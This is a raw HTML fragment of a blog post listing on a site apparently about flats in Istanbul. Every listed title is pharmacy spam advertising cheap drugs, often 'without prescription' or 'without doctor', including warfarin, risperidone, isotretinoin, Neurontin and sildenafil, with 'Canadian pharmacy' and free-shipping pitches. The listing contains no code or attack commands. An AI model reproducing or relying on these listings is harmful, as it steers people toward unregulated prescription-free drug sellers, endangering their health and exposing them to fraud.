        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-brand-price-meds-on-line/" title="Lexapro Brand Price | Meds On Line">
            Lexapro Brand Price | Meds On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/meloxicam-generic-pills-order/" title="Meloxicam Generic Pills Order">
            Meloxicam Generic Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-irbesartan/" title="Best Canadian Pharmacy For Irbesartan">
            Best Canadian Pharmacy For Irbesartan            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-lipitor-cheap/" title="Get Lipitor Cheap">
            Get Lipitor Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-etoricoxib-canadian-pharmacy/" title="Best Price Etoricoxib Canadian Pharmacy">
            Best Price Etoricoxib Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-buy-acticin/" title="Where Can I Buy Acticin">
            Where Can I Buy Acticin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-nimotop-flexible-payment-options-fast-shipping/" title="Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping">
            Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/all-pills-for-your-needs-here-discount-nimotop-prescription-medication-online/" title="All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online">
            All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-pharmacies-no-prescription-where-to-purchase-benicar-brand-cheap-free-worldwide-shipping/" title="Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping">
            Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-norvasc-on-line-online-with-a-prescription/" title="Buy Norvasc On Line &#8211; Online With A Prescription">
            Buy Norvasc On Line &#8211; Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/accutane-best-for-sale-discounts-and-free-shipping-applied/" title="Accutane Best For Sale &#8211; Discounts And Free Shipping Applied">
            Accutane Best For Sale &#8211; Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-risperidone-online/" title="Non Prescription Risperidone Online">
            Non Prescription Risperidone Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-drugs-online-neurontin-fast-order-delivery/" title="Canada Drugs Online Neurontin  | Fast Order Delivery">
            Canada Drugs Online Neurontin  | Fast Order Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/" title="Low Price Ibuprofen Purchase">
            Low Price Ibuprofen Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            Xenical Shipped From Canada. Pharmacy Of Canada    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/" title="Sildenafil Citrate Free Shipping">
            Sildenafil Citrate Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-amoxil-500-mg-price-comprare-amoxil-online/" title="Brand Amoxil 500 mg Price | Comprare Amoxil Online">
            Brand Amoxil 500 mg Price | Comprare Amoxil Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-trinidazole-online-24-hours-drugstore/" title="Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore">
            Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-cialis-black-without-doctor-best-tadalafil-prices/" title="How To Get Cialis Black Without Doctor. Best Tadalafil Prices">
            How To Get Cialis Black Without Doctor. Best Tadalafil Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-clarithromycin-online-pharmacy-reviews-free-worldwide-shipping-by-canadian-pharmacy/" title="Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy">
            Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/neurontin-tablets-online/" title="Neurontin Tablets Online">
            Neurontin Tablets Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-tenoretic-lowest-price-how-much-tenoretic-cost/" title="Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost">
            Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/pharmacy-usa-buy-terazosin-pharmacy/" title="Pharmacy Usa * Buy Terazosin Pharmacy">
            Pharmacy Usa * Buy Terazosin Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-needed-purchase-caverta-international-online-pharmacy/" title="No Prescription Needed | Purchase Caverta  | International Online Pharmacy">
            No Prescription Needed | Purchase Caverta  | International Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cipro-no-prescription-canadian-drugs-usa/" title="Buy Cipro no prescription &#8211; Canadian Drugs Usa">
            Buy Cipro no prescription &#8211; Canadian Drugs Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trihexyphenidyl-canadian-generic-where-can-i-buy-trihexyphenidyl-pills/" title="Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills">
            Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-cymbalta-prescription-fast-delivery-by-courier-or-airmail/" title="Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail">
            Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ofloxacin-online-purchase-can-i-order-floxin-online/" title="Ofloxacin Online Purchase | Can I Order Floxin Online">
            Ofloxacin Online Purchase | Can I Order Floxin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/us-online-pharmacy-viagra-soft-100-mg-sildenafil-citrate-pills-order/" title="Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order">
            Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-tegretol-online-in-canada/" title="Where To Buy Tegretol Online In Canada">
            Where To Buy Tegretol Online In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-get-tadalafil/" title="Cheapest Place To Get Tadalafil">
            Cheapest Place To Get Tadalafil            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-discount-isotretinoin-general-health-pharmacy/" title="Buy Discount Isotretinoin. General Health Pharmacy">
            Buy Discount Isotretinoin. General Health Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-warfarin-without-a-prescription-online-rx-pharmacy/" title="Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy">
            Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/inderal-australia-cheap-drugs-online-flatsinistanbul-com/" title="Inderal Australia | Cheap Drugs Online | flatsinistanbul.com">
            Inderal Australia | Cheap Drugs Online | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-a-methocarbamol/" title="How Much Is A Methocarbamol">
            How Much Is A Methocarbamol            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-terazosin-without-prescription/" title="Where To Buy Terazosin Without Prescription">
            Where To Buy Terazosin Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-site-to-buy-tamoxifen-online/" title="Best Site To Buy Tamoxifen Online">
            Best Site To Buy Tamoxifen Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-atenolol-worldwide-shipping-buy-and-save-money/" title="Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money">
            Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-next-day-delivery/" title="Glyburide and Metformin Next Day Delivery">
            Glyburide and Metformin Next Day Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-kamagra-europe-flatsinistanbul-com/" title="Low Cost Kamagra Europe. flatsinistanbul.com">
            Low Cost Kamagra Europe. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-metoprolol-real-metoprolol-for-sale/" title="Order Metoprolol &#8211; Real Metoprolol For Sale">
            Order Metoprolol &#8211; Real Metoprolol For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/" title="Order Lipitor Online Usa | flatsinistanbul.com">
            Order Lipitor Online Usa | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" title="Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs">
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/" title="Buy Metoprolol Cheap * Cheap Drugstore Online">
            Buy Metoprolol Cheap * Cheap Drugstore Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-sildigra/" title="Mail Order Sildigra">
            Mail Order Sildigra            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
